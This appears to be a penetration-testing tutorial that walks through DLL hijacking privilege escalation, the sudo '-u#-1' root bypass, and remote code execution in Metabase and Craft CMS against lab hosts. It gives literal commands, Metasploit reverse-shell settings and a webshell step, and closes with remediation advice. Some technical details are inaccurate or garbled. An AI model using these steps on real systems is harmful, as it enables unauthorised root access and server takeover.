DLL Hijacking is a type cyberattack where a malicious actor takes advantage of a system’s search order for dynamic link libraries (DLL) to load and execute malicious code instead of legitimate libraries. In other words, it refers to tricking a program to load a harmful code library instead of the intended safe one. Before going into details, let’s take a look at DLL Files.
What is a DLL file?
DLL (stands for dynamic link library) is a file containing reusable code and data which multiple programs can use at the same time to perform different functions, improving efficiency and modularity in software development.
Imagine you have a box of LEGO bricks. Each brick functions as a unique tool that may be used for a variety of activities. Now, certain tools are kept in smaller boxes with names like “drawing tools,” “building tools,” and so on instead of everything being kept in one large box.
Similar to those smaller boxes with labeling are DLLs. It is a set of resources that various software applications may use. When a software requires a tool, it searches for it in the appropriate named box (DLL). As you would choose the appropriate LEGO set to discover the appropriate tool for the job. One DLL file can be used by different programs at the same time.
Dynamic-link library is Microsoft’s implementation of the shared library concept in the Microsoft Windows, so if you want to know more about this concept, you can search for “shared libraries”.
How DLL Works?
At this point we know what a DLL is and why it is used. Below let’s see how a DLL works after you click a program that requires it step by step.
Loading dll into memory
After you click on a executable (.exe), the operating system (OS) loads the program into memory and starts its execution. If the program requires a DLL, the operating system will first need to load the DLL into memory. This is done by searching for the DLL in a few different locations, such as the system directory, the program directory, and the current directory. Once the DLL is found, it is loaded into memory and made available to the program.
Load-time vs. run-time dynamic linking
When you load a DLL in an application, two methods of linking let you call the exported DLL functions. The two methods of linking are load-time dynamic linking and run-time dynamic linking. — From MS Learn
Load time linking
The linker resolves all the references to functions and variables in the DLL at compile time.
This means that the program can call functions in the DLL directly, without having to load the DLL into memory at runtime.
This makes executable file bigger, but makes the program faster.
Runtime linking
The linker does not resolve all the references to functions and variables in the DLL at compile time.
Instead, it creates a stub in the program’s executable file that calls the LoadLibraryEx function to load the DLL into memory at runtime.
The program can then call functions in the DLL by calling the GetProcAddress function to get the address of the function in the DLL.
This makes the program’s executable file smaller, but it also makes the program slower.
DLL Search Order
When you start an .exe file file that requires a DLL, The DLL loader (is a part of the operating system) starts searching for that specific DLL on the system. The files are searched according to certain rules, known as DLL Search Order.
The default DLL search order for Windows is as follows:
The directory from which the application is loaded.
The system directory. (example: “C:\Windows\System32″)
The Windows Directory (“C:\Windows.”)
The current directory.
Directories Listed in the system PATH Environment Variable
Directories in the user PATH environment variable
The directories that are listed in the PATH environment variable.
That is the default search order with SafeDllSearchMode enabled. When it’s disabled the current directory escalates to second place. To disable this feature, create the HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager\SafeDllSearchMode registry value and set it to 0 (default is enabled).
This concept is critical in DLL hijacking. During this process, we can inject our own malicious DLLs into locations where DLL Loader searches for the innocent DLL.
DLL Hijacking
After having an idea about DLL files and their working mechanism, we can dig into the concept of DLL hijacking.
What is the idea of DLL hijacking?
Most of the time the main idea is to exploit the search order that programs use to find and load DLLs. An attacker can mislead a software into loading harmful code instead of the genuine DLL by inserting a malicious DLL in a spot where the program looks for DLLs. This way an attacker can escalate privileges and gain persistence on the system.
there are several options, and the effectiveness of each depends on how the program is set up to load the necessary DLLs. Potential strategies include:
Phantom DLLs: It works by placing a fake malicious DLL with a name similar to a legitimate one in a directory where a program searches for DLLs, potentially causing the program to load the malicious phantom DLL instead of the intended legitimate DLL.
DLL replacement: In DLL replacement the attacker tries to swap out a legitimate DLL with a malicious one. It can be combined with DLL Proxying.
DLL Search Order Hijacking: In a search order hijacking attack, an attacker manipulates the order in which a program looks for dynamic link libraries (DLLs), allowing them to store a malicious DLL at a location that the program searches first, resulting in the malicious DLL being loaded instead of the genuine one.
DLL Side Loading Attack: Attackers may use side-loading DLLs to run their own malicious payloads. Side-loading includes controlling which DLL a program loads, similar to DLL Search Order Hijacking. However, attackers may directly side-load their payloads by putting a legitimate application in the search order of a program, then calling it to execute their payload(s), as opposed to just planting the DLL and waiting for the victim application to be executed.
Finding Missing DLL Files
Missing DLL files are a great opportunity for attackers to take advantage of their absence. If a DLL is missing from the system, they can try to place an imitation of the original DLL to use for their own purposes, including escalating privileges.

WinPEAS
1. Automated scripts such as WinPEAS can also help identify Weak Permissions in services:
winpeas.exe quiet servicesinfo
2. It also tests the paths to know which ones are writable

ProcMon

Process Monitor can be used to track down failed DLL loadings in the system. Here’s how to do it step by step:
6. Now you can see a list of missing DLL’s in various processes. These load failures can be exploited by attackers in DLL Hijacking.
Note: It is important to meet these requirements for DLL hijacking
You can control the service
The location should be writable
If you are looking for missing dlls in general you leave this running for some seconds.
If you are looking for a missing dll inside an specific executable you should set another filter like “Process Name” “contains” “<exec name>”, execute it, and stop capturing events.
Test file paths
1. Display the directories that are part of the environmental path
echo %PATH%
2. Test each of the directories looking for write permissions
acacls <folder>
acacls C:\Temp
NOTE: The main icacls permissions are as follows:
F – Full access
M– Modify access
RX – Read and execute access
R – Read-only access
W – Write-only access
3. You can also check permissions using SysInternals AccessChk
Accesschk.exe -accepteula -dqv [directory]
.\accesschk64.exe -accepteula -dqv C:\Temp
PowerUp
1. PowerUp helps you identify PATHs permissions
Invoke-AllChecks
Check the Service Info
1. We can also check all the services, and filter by the executable name found in ProcMon
wmic service get name,pathname,displayname,startmode | findstr /i dllhijackservice.exe
2. In order to list the services you can use
Get-Service
3. With the following command we can verify whether the current user has permission to restart the service
sc sdshow [service]
sc sdshow dllsvc
The initial “D:” stands for Discretionary ACL (DACL). The first letter after brackets means: allow (A) or deny (D), the next set of symbols are the assignable permissions:
CC — SERVICE_QUERY_CONFIG (request service settings)
LC — SERVICE_QUERY_STATUS (service status polling)
SW — SERVICE_ENUMERATE_DEPENDENTS
LO — SERVICE_INTERROGATE
CR — SERVICE_USER_DEFINED_CONTROL
RC — READ_CONTROL
RP — SERVICE_START
WP — SERVICE_STOP
DT — SERVICE_PAUSE_CONTINUE
Note: In this case the current user has access to stop and start the service.
Exploiting Missing Dlls
In order to escalate privileges, the best chance we have is to be able to write a dll that a privilege process will try to load in some of place where it is going to be searched. Therefore, we will be able to write a dll in a folder where the dll is searched before the folder where the original dll is (weird case), or we will be able to write on some folder where the dll is going to be searched and the original dll doesn’t exist on any folder.
Prerequisites:
Know the not found dll name: hijackme.dll
Know the path of the dll: C:\temp
Know you have permissions over the service and folder
1. The first step is to generate some shellcode using MSFvenom with the following flags:
4. Move the file into the target folder, in this case C:\Temp
move hijackme.dll C:\Temp
5. Assign permissions for everyone to execute
6. Now restart the service
sc stop dllsvc
sc start dllsvc
7. Check the listener
Recommendations
Specify Full Paths: Always specify the full path when loading DLLs in your code rather than relying on the system’s search order. This ensures that the application loads the intended DLL from the expected location.
Use Safe DLL LoadingFunctions: When loading DLLs dynamically in your code, use functions like LoadLibraryEx with the LOAD_WITH_ALTERED_SEARCH_PATH flag or SetDllDirectory to explicitly specify the directories where DLLs should be loaded from. These functions allow you to control the search order and mitigate DLL hijacking vulnerabilities.
Avoid Loading DLLs from Insecure Locations: Avoid loading DLLs from directories that are writable by standard users or that are commonly targeted by attackers (such as the current working directory or temporary directories).








In Sudo before 1.8.26, if pwfeedback is enabled in /etc/sudoers, users can trigger a stack-based buffer overflow in the privileged sudo process
Sudo’s pwfeedback option can be used to provide visual feedback when the user is inputting their password. For each key press, an asterisk is printed. This option was added in response to user confusion over how the standard Password: prompt disables the echoing of key presses.
While pwfeedback is not enabled by default in the upstream version of sudo, some systems, such as Linux Mint and Elementary OS, do enable it in their default sudoers files.
Due to a bug, when the pwfeedback option is enabled in the sudoers file, a user may be able to trigger a stack-based buffer overflow. This bug can be triggered even by users not listed in the sudoers file. There is no impact unless pwfeedback has been enabled.
Inside the /etc/sudoers file ipwfeedback is specified like this:
The following sudoers configuration is vulnerable:
Affected Version
Sudo before 1.8.26

Identification
1. Print the version of sudo
sudo –version
2. Test if the asterisks appear on screen, by using any command with sudo
Sudo could allow a local authenticated attacker to bypass security restrictions, caused by an issue with running commands with arbitrary user ID. By using the ALL keyword in a Runas specification, an attacker could exploit this vulnerability to bypass security restrictions and execute arbitrary command on the system with root privileges.
When sudo is configured to allow a user to run commands as an arbitrary user via the ALL keyword in a Runas specification, it is possible to run commands as root by specifying the user ID -1 or 4294967295.
This can be used by a user with sufficient sudo privileges to run commands as root even if the Runas specification explicitly disallows root access as long as the ALL keyword is listed first in the Runas specification.
Log entries for commands run this way will list the target user as 4294967295 instead of root. In addition, PAM session modules will not be run for the command.
How this works
For example, sudo would usually be used like so: sudo <command>, but you could manually choose to execute it as another user like this: sudo -u#<id> <command>. This means that you would be pretending to be another user when you executed the chosen command, which can give you higher permissions than you might otherwise have had.
Say you have a user who you want to grant extra permissions to. You want to let this user execute a program as if they were any other user, but you don’t want to let them execute it as root. You might add this line to the sudoers file:
<user> ALL=(ALL:!root) NOPASSWD: ALL
With the above configuration, using sudo -u#0 <command> (the UID of root is always 0) would not work, as we’re not allowed to execute commands as root. If we try to execute commands as user 0 we will be given an error.
if you specify a UID of -1 (or its unsigned equivalent: 4294967295), Sudo would incorrectly read this as being 0 (i.e. root). This means that by specifying a UID of -1 or 4294967295, you can execute a command as root, despite being explicitly prevented from doing so. It is worth noting that this will only work if you’ve been granted non-root sudo permissions for the command, as in the configuration above.
Affected Products
Sudo 1.8.27
Identify
1. Print the version of sudo program running
sudo –version
2. Query sudo against your user, there should be at least an entry with (ALL, !root), Say you have a user who you want to grant extra permissions to. You want to let this user execute a program as if they were any other user, but you don’t want to let them execute it as root.
sudo -l
Note:
(ALL, !root): This part specifies the users and groups to which the rule applies. In this case, it applies to all users except for the user root. The ALL keyword means all users, and !root means “except for root”. So, this rule applies to all users except root.
NOPASSWD: This keyword indicates that the specified users/groups can execute the command without entering a password. In this case, the command is /bin/bash.
/bin/bash: This is the command or executable that the specified users/groups are allowed to run with sudo privileges without entering a password. In this case, it allows running the Bash shell (/bin/bash) without requiring a password.
Exploitation

1. With ALL specified, the trychackme user can run the binary /bin/bash as any user, so lets execute sudo command like this
sudo -u#0 <command>
sudo -u#-1 /bin/bash
whoami && hostname && date
2. Now you can see we became root user, Sudo doesn’t check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv
-u#-1 returns as 0 which is root’s id
Remedy
Upgrade to the latest version of Sudo (1.8.28 or later)
Metabase is an open-source business intelligence (BI) and analytics tool that enables organizations to create and share dashboards and reports based on their data. It provides a user-friendly interface for exploring and visualizing data without requiring extensive technical knowledge or coding skills.

Metabase could allow a remote attacker to execute arbitrary commands on the system, caused by an unspecified flaw. By sending a specially crafted request, an attacker could exploit this vulnerability to execute arbitrary commands on the system.
Affected Products
Metabase Metabase 0.45.4
Metabase Metabase 0.44.7
Metabase Metabase 0.43.7
Metabase Metabase 1.43.7
Metabase Metabase 0.46.6
Metabase Metabase 1.44.7
Metabase Metabase 1.45.4
Identification


1. Navigating to /api/session/properties we can find the platform version
http://data.analytical.htb/api/session/properties
2. You can also use curl & jq to filter the output from CLI
curl -X GET http://data.analytical.htb/api/session/properties | jq “.version”
Exploitation #1 – Script
1. Having confirmed the vulnerable version, we can proceed to get the setup-token from /api/session/properties
http://data.analytical.htb/api/session/properties

2. We can proceed to use the exploit (https://github.com/m3m0o/metabase-pre-auth-rce-poc/tree/main) , this required the URL of the Metabase platform, the setup-token and a command

9. Now you should check your listener, and the connection should be received
whoami

Exploitation #2 – Metasploit

1. We can also use metasploit to exploit this vulnerability (metabase_setup_token_rce)
use exploit/linux/http/metabase_setup_token_rce
show options
2. Fill the required information
set RPORT 80
set RHOSTS data.analytical.htb
set LHOST 10.10.14.166
3. Run the exploit
exploit
Remedy
Metabase must upgrade to fixed versions (0.46.6.1, 1.46.6.1, or later)
Patching: Regularly update Metabase to the latest version to apply security patches.
Security Best Practices: Follow security best practices for deployment, including the use of firewalls, intrusion detection systems, and regular security audits.
Craft CMS could allow a remote authenticated attacker to execute arbitrary code on the system, caused by a flaw in the Craft installations. By sending a specially crafted request, an attacker could exploit this vulnerability to execute arbitrary code on the system.
The vulnerability occurs using a PHP object creation in the `\craft\controllers\ConditionsController` class which allows to run arbitrary PHP code by escalating the object creation calling some methods available in `\GuzzleHttp\Psr7\FnStream`.
Using this vulnerability in combination with The Imagick Extension and MSL which stands for Magick Scripting Language, a full RCE can be achieved. MSL is a built-in ImageMagick language that facilitates the reading of images, performance of image processing tasks, and writing of results back to the filesystem.
This can be leveraged to create a dummy image containing malicious PHP code using the Imagick constructor class delivering a webshell that can be accessed by the attacker, thereby executing the malicious PHP code and gaining access to the system.
Affected Products
Craft CMS Craft CMS 4.4.14
affected at >= 4.0.0-RC1, <= 4.4.14
Identification
Wappalyzar
Source Code
curl http://website.com
curl http://website.com –i
HTTP headers (Proxy)
Manual (Proxy)
1. You can capture a HTTP request, and modify the data. Make sure the method is correct
2. Run craft-cms.py (sometimes you need to modify the source code for the webshell to be uploaded to a writable folder)
python3 craft-cms.py http://surveillance.htb
3. You can also run commands from shell.php (http://surveillance.htb/shell.php?cmd=whoami)
Important: remember to delete this file after your assessment. You can also upload a webshell having already the chance to execute commands.
Exploitation (Metasploit)
1. The exploit (craftcms_unauth_rce_cve_2023_41892) can be used to exploit this vulnerability and get a reverse shell
use exploit/linux/http/craftcms_unauth_rce_cve_2023_41892
show options
2. Set the options
set RHOSTS surveillance.htb
set LHOST tun0
3. (OPTIONAL) Modify the port and SSL, in my case the website was using port 80, without SSL
set RPORT 80
set SSL false
4. (OPTIONAL), set the function to inject our payload
set command system
5. Run the exploit
run
Remedy
Upgrade to the latest version of Craft CMS (3.8.15, 4.4.15 or later)
Besides applying the patch rotate the CRAFT_SECURITY_KEY immediately. knowing the key will lead to an unauthenticated RCE on a widely used CraftCMS plugin, and there may be more.